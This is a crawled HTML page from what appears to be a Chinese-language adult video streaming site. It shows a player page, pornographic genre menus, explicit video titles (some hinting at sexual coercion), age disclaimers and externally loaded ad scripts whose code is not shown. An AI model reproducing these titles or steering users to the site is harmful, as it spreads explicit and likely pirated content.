

--- FILE ---
content_type: text/html
request_url: http://399oo.com/play/index36879-0-0.html
body_size: 4105
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=36879;var seaplaylink="/play/index36879-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            齐天大圣激战血衣女.
        </title>
        <meta name="keywords" content="齐天大圣激战血衣女." />
        <meta name="description" content="齐天大圣激战血衣女." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;齐天大圣激战血衣女.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250214/klyyiRa6/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250214/klyyiRa6/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250214/klyyiRa6/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c52690c077dd478fb6511ecddaf6b0ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>